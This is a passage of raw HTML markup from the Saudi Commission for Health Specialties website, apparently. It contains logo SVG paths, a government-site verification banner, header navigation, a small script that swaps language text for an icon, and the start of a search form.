11.9715 4.32755 11.9651 4.31483C11.9562 4.3021 11.9435 4.29828 11.9269 4.29319C11.8442 4.29319 11.8378 4.38992 11.8429 4.42556C11.8378 4.4332 11.834 4.6063 11.9486 4.65467C12.1039 4.72722 12.3941 4.69285 12.3813 4.44593C12.3813 4.42429 12.375 4.35046 12.3737 4.33137C12.3572 4.29319 12.3279 4.28046 12.3011 4.28428L12.2999 4.28555ZM7.11949 4.33646C7.10167 4.33646 7.07621 4.34155 7.04694 4.35937C6.91075 4.4332 6.85856 4.65212 6.94511 4.7794C7.02148 4.89396 7.14876 4.85196 7.16531 4.85196C7.29896 4.86978 7.37787 4.60248 7.37787 4.60248C7.37787 4.60248 7.38169 4.52611 7.22513 4.66867C7.1564 4.6814 7.14876 4.65594 7.13095 4.61776C7.11567 4.5503 7.11822 4.47775 7.15004 4.41029C7.16531 4.36828 7.15004 4.34155 7.11949 4.33901V4.33646ZM14.442 4.37083C14.3657 4.36701 14.2855 4.41665 14.2638 4.51975C14.2638 4.58084 14.2918 4.61394 14.2867 4.66994C14.2804 4.70176 14.2486 4.72085 14.1696 4.68522C14.1824 4.67249 14.1187 4.58594 14.1187 4.58594C14.0589 4.54775 13.9787 4.58594 13.9253 4.62157C13.896 4.67503 13.8744 4.7654 13.9074 4.85705C13.994 5.0187 14.2931 5.29362 14.4357 5.29617C14.4382 5.15107 14.4522 4.9576 14.4611 4.83795C14.4637 4.79213 14.4739 4.74249 14.5184 4.73104C14.5617 4.71831 14.6368 4.77431 14.6368 4.72722C14.6291 4.63558 14.6113 4.49811 14.5604 4.43447C14.5324 4.39629 14.4879 4.37337 14.4433 4.37083H14.442ZM8.37958 4.87614L8.37576 4.87996C8.37576 4.87996 8.37322 4.87996 8.37195 4.8825C8.35667 4.89523 8.33885 4.92069 8.2994 4.94614C8.23194 5.02251 8.22048 5.07724 8.22303 5.22998C8.22812 5.24653 8.35031 5.59019 8.45595 5.83076C8.52723 6.0815 8.59214 6.36916 8.54505 6.64027C8.37958 6.99921 8.04865 7.32123 7.72662 7.49688C7.56116 7.54779 7.42115 7.52997 7.38296 7.49433C7.28877 7.43069 7.2875 7.31614 7.29387 7.29832V7.2945C7.5637 7.10612 7.873 6.95338 8.11484 6.44553C8.18611 6.25079 8.20902 6.13369 8.13775 5.83457C8.10974 5.72002 8.07411 5.63092 7.99774 5.54946H8.00028C8.0461 5.52782 8.16575 5.61565 8.18484 5.56219C8.15557 5.41709 8.05756 5.22489 7.94937 5.12561C7.85263 5.03651 7.74572 5.0276 7.65917 5.10779C7.55989 5.1638 7.53952 5.36236 7.58662 5.53546C7.64007 5.66529 7.7839 5.6882 7.88573 5.95167C7.88827 5.96949 7.92009 6.14896 7.86918 6.22278C7.82591 6.35261 7.29005 6.77519 7.25186 6.80065L7.24804 6.80319L7.2455 6.80574H7.24295H7.24041V6.80192C7.23786 6.79174 7.24041 6.76373 7.24041 6.72173C7.23659 6.64282 7.26968 6.46335 7.26586 6.43153V6.42898C7.08767 6.54354 7.02785 6.89356 6.99603 6.99793C6.54672 7.30723 6.03759 7.53761 5.74357 7.85072C5.59083 8.09256 6.79747 7.57834 6.93748 7.51597L6.94129 7.51979C6.9693 7.54906 6.97057 7.65089 7.05076 7.74381C7.17804 7.91309 7.44279 8.01746 7.70244 7.95255C8.13775 7.79599 8.38977 7.49942 8.64433 7.16976C8.67997 7.11885 8.73725 7.07557 8.7907 7.11631C8.96508 7.50833 9.47166 7.78836 10.1246 7.81636C10.2774 7.63307 10.2048 7.5427 10.1437 7.50452C10.1246 7.49179 9.81914 7.37214 9.77078 7.25377C9.7415 7.14431 9.81405 7.0463 9.95916 6.97375C10.3792 6.92284 10.7916 6.86556 11.1912 6.737C11.1951 6.60209 11.274 6.40225 11.3274 6.31443C11.3656 6.25461 11.3873 6.24824 11.3962 6.2406V6.23806H11.3987V6.23424V6.22151L11.33 6.18078L9.9897 6.17569C9.97316 6.16933 9.9617 6.16296 9.95406 6.1566L9.95152 6.15278C9.95152 6.15278 9.94897 6.15278 9.94897 6.15023C9.94897 6.14769 9.94643 6.14769 9.94643 6.14769V6.14641V6.14387V6.14132L9.94897 6.13751C9.95534 6.12987 9.97188 6.12096 9.99098 6.11205C10.3117 6.07005 10.8794 5.97713 10.9176 5.43109C10.9112 5.14598 10.7954 4.96015 10.4466 4.90923C10.1895 4.92833 10.0062 5.17653 10.0355 5.44891C10.0228 5.52146 10.061 5.66529 9.98461 5.68184C9.4933 5.72766 8.95617 6.03568 8.93835 6.25715H8.93581H8.93326H8.93071C8.93071 6.2597 8.9269 6.2597 8.9269 6.2597H8.9218H8.91926H8.91417C8.88235 6.24951 8.84162 6.19606 8.84798 6.1235C8.82889 5.74166 8.70415 5.3089 8.51068 4.97796C8.44068 4.90796 8.40886 4.87996 8.39104 4.87614H8.38722H8.3834H8.37958ZM9.66259 5.07725C9.63713 5.08234 9.60786 5.10525 9.59895 5.14343C9.59258 5.16889 9.61167 5.20962 9.58876 5.22235C9.57604 5.23507 9.52512 5.22744 9.52767 5.15871C9.52767 5.13707 9.51112 5.11288 9.50221 5.09888C9.49203 5.09252 9.48567 5.09125 9.46912 5.09125C9.44748 5.09125 9.44621 5.09634 9.43475 5.11416C9.42839 5.13198 9.42202 5.15234 9.42202 5.17143C9.41948 5.19689 9.4093 5.20453 9.39275 5.20707C9.37238 5.20707 9.37748 5.21089 9.36093 5.20071C9.35075 5.19053 9.33802 5.18544 9.33802 5.16762C9.33802 5.14852 9.3342 5.1167 9.32911 5.10397C9.3202 5.09506 9.3062 5.09125 9.29092 5.08615C9.20564 5.08615 9.20183 5.18162 9.20564 5.21853C9.19928 5.22489 9.19546 5.39672 9.31002 5.44509C9.46275 5.51891 9.83187 5.47564 9.74278 5.23762C9.74278 5.21598 9.73641 5.14216 9.73514 5.12307C9.71859 5.08488 9.68932 5.07215 9.66131 5.07597L9.66259 5.07725ZM14.8366 5.28981H14.8239C14.8239 5.28981 14.1086 5.79893 14.092 5.81675C14.0207 5.8804 14.0564 6.10059 14.092 6.07514C14.1429 6.09423 14.8621 5.60674 14.8481 5.54946C14.8799 5.55201 14.8952 5.29872 14.8353 5.28853L14.8366 5.28981ZM10.3385 5.36618C10.3665 5.36236 10.4046 5.37254 10.4403 5.39163C10.495 5.42473 10.5294 5.47055 10.523 5.50619V5.51128C10.5205 5.51128 10.5205 5.51128 10.5205 5.51382V5.51637C10.5205 5.51637 10.5179 5.51637 10.5179 5.51891C10.5179 5.52146 10.5141 5.52401 10.5116 5.52655C10.4861 5.55201 10.4276 5.54692 10.3715 5.51382C10.3181 5.48455 10.2863 5.43745 10.2888 5.40436V5.40054L10.2952 5.38781C10.2952 5.38781 10.2952 5.38527 10.2977 5.38399L10.3041 5.37636C10.313 5.36999 10.3245 5.36363 10.3385 5.36363V5.36618ZM4.07872 5.49346C3.7096 5.50109 3.16611 5.97968 3.1521 6.24442L4.3231 5.68438C4.25946 5.58765 4.31928 5.50109 4.07872 5.49346ZM5.27899 5.65892C5.31463 5.66147 5.35281 5.67929 5.37318 5.7302C5.391 5.7773 5.37318 5.82566 5.35154 5.84985V5.85367C5.33372 5.87403 5.28026 5.86639 5.2408 5.86639C5.19371 5.86385 5.1708 5.85621 5.1428 5.81803C5.12752 5.77348 5.16825 5.73148 5.18735 5.70093L5.19626 5.6882C5.20898 5.67547 5.23444 5.66529 5.2599 5.66274L5.27644 5.6602L5.27899 5.65892ZM14.6979 5.80784C14.6304 5.81548 14.568 5.87785 14.596 5.97713C14.5782 6.03568 14.6851 6.2406 14.7144 6.34879C14.7399 6.42516 14.6813 6.64536 14.7335 6.667C14.7819 6.69246 14.9079 6.53972 14.9041 6.3437C14.9168 6.24188 14.8684 5.87276 14.7424 5.81166C14.7271 5.80784 14.7131 5.80657 14.6979 5.80784ZM6.69946 6.16933C6.64091 6.17314 6.58872 6.20369 6.61291 6.28643C6.60909 6.34498 6.77837 6.41753 6.78728 6.55372C6.81019 6.61227 6.7491 6.79555 6.80001 6.81083C6.84583 6.82992 6.90947 6.68355 6.93366 6.55117C6.94639 6.47735 6.87511 6.22024 6.75546 6.17314C6.73637 6.16805 6.71728 6.16678 6.69819 6.16805L6.69946 6.16933ZM9.09236 6.49517H9.10764C9.25783 6.5359 9.47676 6.54099 9.66768 6.55881C9.82424 6.57154 9.9006 6.69118 9.75678 6.74337C9.61167 6.79174 9.47294 6.83247 9.47294 7.03866C9.49076 7.14049 9.48567 7.19395 9.47039 7.21686C9.47039 7.22068 9.4653 7.22449 9.4653 7.22449C9.4653 7.22449 9.4653 7.22704 9.46275 7.22704V7.22959H9.45894L9.45003 7.2334H9.44366C9.4093 7.23977 9.35966 7.20795 9.32274 7.18758C9.23365 7.12394 8.98545 6.9712 8.94981 6.64027C8.94472 6.5639 9.00072 6.50026 9.08982 6.4939L9.09236 6.49517ZM3.24502 6.74973C3.23611 6.74973 3.21956 6.77773 3.19411 6.80956C2.97264 7.15958 2.95227 7.68271 3.07446 7.84054C3.1381 7.91309 3.24502 7.94619 3.32393 7.92327C3.46395 7.86345 3.52377 7.58216 3.4894 7.48033C3.44485 7.40778 3.40794 7.39633 3.36212 7.45742C3.26411 7.65471 3.22211 7.51852 3.21574 7.40651C3.20047 7.19904 3.22084 7.00557 3.24375 6.85283C3.25648 6.77646 3.25648 6.74719 3.24375 6.74719L3.24502 6.74973ZM10.7509 7.21049C10.7343 7.21049 10.7178 7.21304 10.6999 7.22322C10.6961 7.22322 10.5421 7.32505 10.4925 7.39887C10.4619 7.42178 10.467 7.44088 10.4746 7.48161C10.4976 7.53634 10.5383 7.51979 10.5867 7.49433C10.6503 7.48415 10.6796 7.52615 10.6758 7.60125C10.6465 7.69671 10.6885 7.73108 10.6885 7.73744C10.6885 7.74253 10.7483 7.79472 10.8196 7.75399C10.9685 7.69671 11.0614 7.63943 11.2714 7.59489C11.3262 7.59489 11.3223 7.44724 11.2358 7.44215C11.1212 7.44724 11.0194 7.45488 10.9049 7.54397C10.8349 7.55925 10.8234 7.51597 10.8069 7.47779C10.789 7.3836 10.8476 7.31741 10.8349 7.24613C10.8374 7.24995 10.7992 7.21559 10.7496 7.21304L10.7509 7.21049ZM15.557 7.38869L15.4552 7.39887C15.4094 7.40778 15.3941 7.42815 15.3852 7.48415C15.389 7.56688 15.4399 7.56307 15.4934 7.59616C15.5239 7.63434 15.5443 7.66998 15.4908 7.73617C15.4399 7.78072 15.4056 7.80617 15.3546 7.85072C15.333 7.89145 15.3165 7.95255 15.3903 7.97291C15.5239 8.0111 15.8332 7.80999 15.8332 7.80745C15.8841 7.76926 15.8663 7.69671 15.8625 7.69671C15.832 7.66362 15.7658 7.68398 15.7225 7.67762C15.7009 7.67762 15.6334 7.66744 15.6639 7.60634C15.6919 7.56816 15.7021 7.54652 15.7212 7.49942C15.7403 7.4536 15.7212 7.42306 15.6474 7.3976C15.6092 7.38996 15.5838 7.38742 15.5545 7.38869H15.557Z" fill="white"/><path d="M15.5155 9.87303H15.3286L14.2068 9.87303V9.61983C14.2068 9.47992 14.1231 9.36664 14.0198 9.36664C13.9166 9.36664 13.8328 9.47985 13.8328 9.61983V9.87303L3.92358 9.87303C4.29749 10.3793 5.04535 10.6326 5.60629 10.6326C6.00856 10.6326 11.0265 10.6326 13.8328 10.6326V11.1389C13.8328 11.2788 13.9166 11.3921 14.0198 11.3921H15.5155C15.8249 11.3921 16.0765 11.0514 16.0765 10.6325C16.0765 10.2137 15.8249 9.87303 15.5155 9.87303ZM15.5155 10.8857L14.2067 10.8857V10.6325C15.1078 10.6325 15.7025 10.6325 15.7025 10.6325L15.6689 10.4963C15.6883 10.5361 15.7025 10.5812 15.7025 10.6325C15.7025 10.7723 15.6186 10.8857 15.5155 10.8857Z" fill="white"/></svg><h6>Official government website of the Government of the Kingdom of Saudi Arabia</h6><div class="btn-digital-stamp-card"><span>How to verify</span><svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="elements"><path id="Icon" d="M1.40248 0.703524C1.48374 0.811106 1.72634 1.13227 1.87083 1.31741C2.16021 1.68822 2.55561 2.18094 2.98215 2.67221C3.41085 3.16595 3.86119 3.64681 4.26126 4.00031C4.46187 4.17756 4.63809 4.31225 4.78351 4.39992C4.92028 4.48237 5.00107 4.49951 5.00107 4.49951C5.00107 4.49951 5.07949 4.48236 5.21625 4.39992C5.36167 4.31225 5.53789 4.17757 5.7385 4.00031C6.13858 3.64682 6.58892 3.16595 7.01761 2.6722C7.44415 2.18093 7.83955 1.6882 8.12894 1.31739C8.27342 1.13224 8.51569 0.811535 8.59695 0.703952C8.7607 0.481603 9.07404 0.433646 9.29639 0.597401C9.51874 0.761156 9.56623 1.07415 9.40248 1.2965L9.4013 1.29806C9.31618 1.41077 9.06477 1.74363 8.91729 1.93261C8.62137 2.3118 8.21441 2.81907 7.77271 3.32781C7.33316 3.83406 6.84938 4.35319 6.40064 4.74969C6.17684 4.94744 5.94998 5.12525 5.73253 5.25634C5.52882 5.37915 5.27089 5.5 4.99988 5.5C4.72887 5.5 4.47095 5.37914 4.26723 5.25633C4.04979 5.12525 3.82293 4.94744 3.59913 4.74969C3.15038 4.35319 2.6666 3.83406 2.22705 3.32782C1.78535 2.81909 1.3784 2.31182 1.08248 1.93264C0.934942 1.74359 0.683627 1.41086 0.598597 1.29828L0.59752 1.29686C0.433763 1.07451 0.481027 0.761191 0.703374 0.597435C0.925715 0.433684 1.23872 0.481194 1.40248 0.703524Z" fill="#1B8354"/></g></svg></div></div><div class="digital-stamp-body"><div class="digital-stamp-container"><div class="box"><div class="img-border-rounded"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M19.4675 4.59755C17.7411 2.80082 14.9292 2.80082 13.2028 4.59755L12.4893 5.34015C12.2023 5.63883 12.2118 6.11361 12.5105 6.4006C12.8092 6.68758 13.284 6.6781 13.5709 6.37942L14.2845 5.63682C15.4206 4.45439 17.2497 4.45439 18.3859 5.63682C19.5382 6.83611 19.5382 8.79249 18.3859 9.99178L15.1465 13.3632C14.9668 13.5502 14.7711 13.7065 14.565 13.8332C13.4569 14.5143 12.0056 14.3629 11.0451 13.3632C10.8888 13.2006 10.7539 13.0244 10.6402 12.8381C10.4243 12.4846 9.96276 12.373 9.60925 12.5889C9.25573 12.8047 9.14414 13.2663 9.36001 13.6198C9.52954 13.8975 9.73075 14.1603 9.96346 14.4025C11.418 15.9162 13.6477 16.1577 15.3504 15.1111C15.6651 14.9177 15.9603 14.6811 16.2281 14.4025L19.4675 11.0311C21.1777 9.25119 21.1776 6.37741 19.4675 4.59755Z" fill="#067647"/><path d="M14.0368 9.59754C12.3104 7.80082 9.49845 7.80082 7.77206 9.59754L4.53264 12.9689C2.82245 14.7488 2.82245 17.6226 4.53264 19.4025C6.25903 21.1992 9.07094 21.1992 10.7973 19.4025L11.5111 18.6596C11.7981 18.3609 11.7886 17.8861 11.4899 17.5991C11.1913 17.3122 10.7165 17.3216 10.4295 17.6203L9.71571 18.3632C8.57957 19.5456 6.7504 19.5456 5.61426 18.3632C4.46191 17.1639 4.46191 15.2075 5.61426 14.0082L8.85368 10.6368C9.98982 9.45439 11.819 9.45439 12.9551 10.6368C13.1113 10.7994 13.2462 10.9756 13.3599 11.1617C13.5758 11.5152 14.0374 11.6268 14.3909 11.4109C14.7444 11.195 14.856 10.7334 14.6401 10.3799C14.4706 10.1024 14.2694 9.83967 14.0368 9.59754Z" fill="#067647"/></svg></div><div><h6>Links to official Saudi websites end with <span class="green-text">org.sa</span> </h6><p>All links to official websites of government agencies in the Kingdom of Saudi Arabia end with gov.sa.</p></div></div><div class="box"><div class="img-border-rounded"><svg width="18" height="22" viewBox="0 0 18 22" fill="none"><g id="elements"><g id="Icon"><path d="M5.5 14.5C5.5 13.9477 5.94772 13.5 6.5 13.5H6.50897C7.06125 13.5 7.50897 13.9477 7.50897 14.5C7.50897 15.0523 7.06125 15.5 6.50897 15.5H6.5C5.94772 15.5 5.5 15.0523 5.5 14.5Z" fill="#067647"/><path d="M10.491 14.5C10.491 13.9477 10.9387 13.5 11.491 13.5H11.5C12.0523 13.5 12.5 13.9477 12.5 14.5C12.5 15.0523 12.0523 15.5 11.5 15.5H11.491C10.9387 15.5 10.491 15.0523 10.491 14.5Z" fill="#067647"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3.75 7.45909L3.75 5.5C3.75 2.6005 6.1005 0.25 9 0.25C11.8995 0.25 14.25 2.6005 14.25 5.5V7.45909C15.9408 7.86285 17.239 9.29844 17.4755 11.0552C17.6236 12.1556 17.75 13.3118 17.75 14.5C17.75 15.6882 17.6236 16.8444 17.4755 17.9448C17.2039 19.9618 15.5328 21.5555 13.4748 21.6501C12.0464 21.7158 10.5958 21.75 9 21.75C7.40416 21.75 5.95364 21.7158 4.52522 21.6501C2.46716 21.5555 0.796088 19.9618 0.524518 17.9448C0.376363 16.8444 0.25 15.6882 0.25 14.5C0.25 13.3118 0.376363 12.1556 0.524518 11.0552C0.761044 9.29844 2.05919 7.86285 3.75 7.45909ZM5.25 5.5C5.25 3.42893 6.92893 1.75 9 1.75C11.0711 1.75 12.75 3.42893 12.75 5.5V7.31937C11.5532 7.27365 10.3269 7.25 9 7.25C7.67315 7.25 6.44676 7.27365 5.25 7.31937L5.25 5.5ZM9 8.75C7.42645 8.75 5.9989 8.78372 4.5941 8.8483C3.2851 8.90848 2.18929 9.93188 2.0111 11.2553C1.86573 12.3351 1.75 13.4129 1.75 14.5C1.75 15.5871 1.86573 16.6649 2.0111 17.7447C2.18929 19.0681 3.2851 20.0915 4.5941 20.1517C5.9989 20.2163 7.42645 20.25 9 20.25C10.5736 20.25 12.0011 20.2163 13.4059 20.1517C14.7149 20.0915 15.8107 19.0681 15.9889 17.7447C16.1343 16.6649 16.25 15.5871 16.25 14.5C16.25 13.4129 16.1343 12.3351 15.9889 11.2553C15.8107 9.93188 14.7149 8.90848 13.4059 8.8483C12.0011 8.78372 10.5736 8.75 9 8.75Z" fill="#067647"/></g></g></svg></div><div><h6>Government websites use the <span class="green-text">HTTPS</span> protocol for encryption and security.</h6><p> Secure websites in the Kingdom of Saudi Arabia use the HTTPS protocol for encryption.</p></div></div></div><div class="stamp-link-box"><svg width="21" height="31" viewBox="0 0 21 31" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="DGA logo"><path id="Vector" d="M11.3686 15.0182C11.213 15.1314 11.114 15.3152 11.114 15.5132V20.5334C11.114 20.8728 11.3827 21.1415 11.7221 21.1415C12.0615 21.1415 12.3302 20.8728 12.3302 20.5334V15.8243L17.6615 12.091C17.8454 12.1899 18.0433 12.2324 18.2696 12.2324C18.9908 12.2324 19.5848 11.6526 19.5848 10.9172C19.5848 10.196 19.005 9.60205 18.2696 9.60205C17.5484 9.60205 16.9544 10.1819 16.9544 10.9172C16.9544 10.9738 16.9544 11.0303 16.9686 11.0728L11.3686 15.0182Z" fill="url(#paint0_linear_51_98)"/><path id="Vector_2" d="M7.59282 13.6889V18.695C7.16857 18.9213 6.88574 19.3455 6.88574 19.8546C6.88574 20.5758 7.46554 21.1697 8.2009 21.1697C8.92211 21.1697 9.51605 20.5899 9.51605 19.8546C9.51605 19.3455 9.23322 18.9071 8.80898 18.695V14.0142L16.6999 8.49898C16.8555 8.38585 16.9545 8.20201 16.9545 8.00403V4.27068C16.9545 3.93129 16.6858 3.6626 16.3464 3.6626C16.007 3.6626 15.7383 3.93129 15.7383 4.27068V7.67878L7.84736 13.194C7.67766 13.2929 7.57867 13.4768 7.59282 13.6889Z" fill="url(#paint1_linear_51_98)"/><path id="Vector_3" d="M17.0393 15.3576L15.0312 16.7718C14.7484 16.9697 14.6918 17.3374 14.8898 17.6203C15.0029 17.79 15.2009 17.8748 15.3847 17.8748C15.512 17.8748 15.6251 17.8465 15.7383 17.7617L17.7464 16.3475C18.0292 16.1495 18.0858 15.7819 17.8878 15.499C17.7039 15.2303 17.3221 15.1596 17.0393 15.3576Z" fill="url(#paint2_linear_51_98)"/><path id="Vector_4" d="M20.8858 18.9071C20.6878 18.6243 20.306 18.5536 20.0231 18.7516L10.5059 25.4122L0.988723 18.7516C0.705894 18.5536 0.324069 18.6243 0.126088 18.9071C-0.0718928 19.19 -0.00118027 19.5718 0.281649 19.7698L9.43119 26.1759L6.75844 28.0567C6.5746 27.9577 6.36248 27.9153 6.15036 27.9153C5.41501 27.9153 4.82106 28.5092 4.82106 29.2446C4.82106 29.9799 5.41501 30.5738 6.15036 30.5738C6.88572 30.5738 7.47966 29.9799 7.47966 29.2446C7.47966 29.188 7.47966 29.1314 7.46552 29.0749L10.5201 26.9395L13.5746 29.0749C13.5746 29.1314 13.5605 29.188 13.5605 29.2446C13.5605 29.9799 14.1544 30.5738 14.8898 30.5738C15.6251 30.5738 16.2191 29.9799 16.2191 29.2446C16.2191 28.5092 15.6251 27.9153 14.8898 27.9153C14.6635 27.9153 14.4655 27.9718 14.2817 28.0567L11.609 26.1759L20.7585 19.7698C21.0131 19.5718 21.0838 19.19 20.8858 18.9071Z" fill="url(#paint3_linear_51_98)"/><path id="Vector_5" d="M3.97253 4.46872L5.98062 3.05457C6.26345 2.85659 6.32002 2.48891 6.12204 2.20608C6.00891 2.03639 5.81093 1.95154 5.62709 1.95154C5.49981 1.95154 5.38668 1.97982 5.27355 2.06467L3.26546 3.47882C2.98263 3.6768 2.92606 4.04447 3.12404 4.3273C3.30788 4.59599 3.6897 4.6667 3.97253 4.46872Z" fill="url(#paint4_linear_51_98)"/><path id="Vector_6" d="M12.2029 2.47476V5.82629L4.31192 11.3415C4.15636 11.4546 4.05737 11.6384 4.05737 11.8364V15.5698C4.05737 15.9092 4.32606 16.1778 4.66545 16.1778C5.00485 16.1778 5.27354 15.9092 5.27354 15.5698V12.1617L13.1645 6.64649C13.32 6.53336 13.419 6.34952 13.419 6.15154V2.47476C13.8433 2.24849 14.1261 1.82425 14.1261 1.31516C14.1261 0.593945 13.5463 0 12.8109 0C12.0897 0 11.4958 0.579803 11.4958 1.31516C11.5099 1.81011 11.7928 2.24849 12.2029 2.47476Z" fill="url(#paint5_linear_51_98)"/><path id="Vector_7" d="M2.72812 10.196C3.44933 10.196 4.04327 9.61623 4.04327 8.88087C4.04327 8.8243 4.04328 8.76774 4.02914 8.72531L9.62916 4.80812C9.78471 4.69499 9.8837 4.51115 9.8837 4.31317V0.622242C9.8837 0.282846 9.61502 0.0141602 9.27562 0.0141602C8.93623 0.0141602 8.66754 0.282846 8.66754 0.622242V4.00206L3.3362 7.72127C3.15236 7.62228 2.95438 7.57985 2.72812 7.57985C2.0069 7.57985 1.41296 8.15965 1.41296 8.89501C1.42711 9.61622 2.0069 10.196 2.72812 10.196Z" fill="url(#paint6_linear_51_98)"/></g><defs><linearGradient id="paint0_linear_51_98" x1="15.3524" y1="3.95793" x2="15.3524" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#00ABAF"/><stop offset="0.24" stop-color="#0093B4"/><stop offset="0.48" stop-color="#0080BA"/><stop offset="1" stop-color="#774896"/></linearGradient><linearGradient id="paint1_linear_51_98" x1="11.9192" y1="3.9579" x2="11.9192" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#00ABAF"/><stop offset="0.24" stop-color="#0093B4"/><stop offset="0.48" stop-color="#0080BA"/><stop offset="1" stop-color="#774896"/></linearGradient><linearGradient id="paint2_linear_51_98" x1="16.387" y1="3.95793" x2="16.387" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#00ABAF"/><stop offset="0.24" stop-color="#0093B4"/><stop offset="0.48" stop-color="#0080BA"/><stop offset="1" stop-color="#774896"/></linearGradient><linearGradient id="paint3_linear_51_98" x1="10.5052" y1="3.95793" x2="10.5052" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#29B2B2"/><stop offset="0.27" stop-color="#1091B3"/><stop offset="0.48" stop-color="#017EB5"/><stop offset="1" stop-color="#704B98"/></linearGradient><linearGradient id="paint4_linear_51_98" x1="4.62328" y1="3.95796" x2="4.62328" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#00ABAF"/><stop offset="0.24" stop-color="#0093B4"/><stop offset="0.48" stop-color="#0080BA"/><stop offset="1" stop-color="#774896"/></linearGradient><linearGradient id="paint5_linear_51_98" x1="9.09284" y1="3.95794" x2="9.09284" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#00ABAF"/><stop offset="0.24" stop-color="#0093B4"/><stop offset="0.48" stop-color="#0080BA"/><stop offset="1" stop-color="#774896"/></linearGradient><linearGradient id="paint6_linear_51_98" x1="5.65795" y1="3.95796" x2="5.65795" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#00ABAF"/><stop offset="0.24" stop-color="#0093B4"/><stop offset="0.48" stop-color="#0080BA"/><stop offset="1" stop-color="#774896"/></linearGradient></defs></svg><p>Registered with the Digital Government Authority under number :</p><a href="https://raqmi.dga.gov.sa/platforms/platforms/27d19250-7676-42d6-8e8d-675e6a329e9c/platform-license">20250428638</a></div></div></div>        </div>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
      <div id="wrapper" class="clearfix">
  <header
    id="header"
    class="full-header"
    data-sticky-shrink="false"
    data-mobile-sticky="false"
  >
    <div id="header-wrap">
            <div class="container">
        <div class="header-row">
             <div id="logo">
  
    
        <a class="standard-logo" href="/en" rel="home">
      <img src="/themes/schs/logo.svg" alt="Saudi Commission for Health Specialties" />
    </a>
    <a class="retina-logo" href="/en" rel="home">
      <img src="/themes/schs/logo.svg" alt="Saudi Commission for Health Specialties" />
    </a>
      
  <!-- <span class="beta-ribbon d-none">Beta Version</span> -->
</div>
<div  class="language-switcher-language-url header-misc block-search-id" id="block-mhddallghat" role="navigation" data-block-id="">
  
    
      <div id="top-search" class="header-misc-icon">
    <a href="#" id="top-search-trigger">
      <i class="icon-line-search"></i>
            <i class="icon-line-cross"></i>
    </a>
  </div>

    <div class="header-misc-icon bordered">
              <a href="/en/tawasul"><img src="/themes/schs/images/menu-icons/contact.svg" alt="Contact us" class="lang-flag"></a>
    </div>

                  <div class="header-misc-icon ar-lang" style="display: none;"><a href="/ar/Tot-on-the-go-pro-service" class="language-link" hreflang="ar" data-drupal-link-system-path="node/1138">العربية</a></div>
                            
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Replace language switcher text with icon and then show the containers
    const langContainers = document.querySelectorAll('.ar-lang, .en-lang');
    const langSwitchers = document.querySelectorAll('.ar-lang a, .en-lang a, .ar-lang div, .en-lang div');
    
    langSwitchers.forEach(function(element) {
        // Create the image element
        const img = document.createElement('img');
        img.src = '/themes/schs/images/menu-icons/lang.svg';
        img.alt = element.textContent.trim(); // Keep original text as alt text
        img.className = 'lang-flag-icon';
        img.style.width = '20px';
        img.style.height = '20px';
        img.style.verticalAlign = 'middle';
        
        // Replace the text content with the image
        element.innerHTML = '';
        element.appendChild(img);
        
        // Add title attribute for accessibility
        element.title = img.alt;
    });
    
    // After replacing all text with icons, show the containers
    langContainers.forEach(function(container) {
        container.style.display = 'block'; // or 'flex' or whatever display you prefer
    });
});
</script>
  </div>
<div id="primary-menu-trigger" class="block-search-id" data-block-id="">
    <svg class="svg-trigger" viewBox="0 0 100 100">
      <path
        d="m 30,33 h 40 c 3.722839,0 7.5,3.126468 7.5,8.578427 0,5.451959 -2.727029,8.421573 -7.5,8.421573 h -20"
      ></path>
      <path d="m 30,50 h 40"></path>
      <path
        d="m 70,67 h -40 c 0,0 -7.5,-0.802118 -7.5,-8.365747 0,-7.563629 7.5,-8.634253 7.5,-8.634253 h 20"
      ></path>
    </svg>
</div>
<nav class="primary-menu">
  
<ul id="superfish-main" class="menu sf-menu sf-main sf-horizontal sf-style-none menu-container">
  

<li id="main-menu-link-content18ec3487-8703-40fc-a46f-511567ec4edc" class="sf-depth-1 menu-item menuparent sf-first" ><a href="/en/about" class="sf-depth-1 menu-link menuparent">About us</a></li><li id="main-menu-link-content749a8038-143c-45e6-b95b-e3cca81d493b" class="sf-depth-1 menu-item menuparent" ><a href="/en/products-and-services" class="sf-depth-1 menu-link menuparent">Services and Digital Platforms</a></li><li id="main-menu-link-content1f04d7a3-595d-4f0e-8b89-4d2284c56120" class="sf-depth-1 menu-item sf-no-children" ><a href="/en/practitioner" class="sf-depth-1 menu-link">Practitioner</a></li><li id="main-menu-link-content0532af98-a0ca-4291-8f1d-8e3527b125da" class="sf-depth-1 menu-item sf-no-children" ><a href="/en/training" class="sf-depth-1 menu-link">Trainee</a></li><li id="main-menu-link-contentece3ecd8-3656-48c2-a22f-02cfacdd5aef" class="sf-depth-1 menu-item sf-no-children" ><a href="/en/institution" class="sf-depth-1 menu-link">Institution</a></li><li id="main-menu-link-content278f480c-fde3-4a58-8922-1aaeec42d6c6" class="sf-depth-1 menu-item sf-no-children" ><a href="/en/association" class="sf-depth-1 menu-link">Association</a></li><li id="main-menu-link-content537d07f6-ff31-4540-99c3-84974dce6e39" class="sf-depth-1 menu-item sf-no-children" ><a href="/en/media-center" class="sf-depth-1 menu-link">Media Center</a></li>
</ul>

</nav>
  
    
        
    <form action="/en/search/data" method="get" id="views-exposed-form-search-data-page-1" accept-charset="UTF-8" class="top-search-form">
      <div class="js-form-item form-item js-form-type-textfield form-item-que js-form-item-que">
      <label for="edit-que">Search</label>
            			                		        					  				<input class="form-control" autocomplete="off" style="pointer-events:all;" placeholder="searching for.."  data-drupal-selector="edit-que" type="text" id="edit-que" name="que" value="" size="30" maxlength="128" class="form-text" />
	   						   				       	    
        </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions">			<div class="row mb-4">
			<div class="col-sm-8 offset-sm-4">
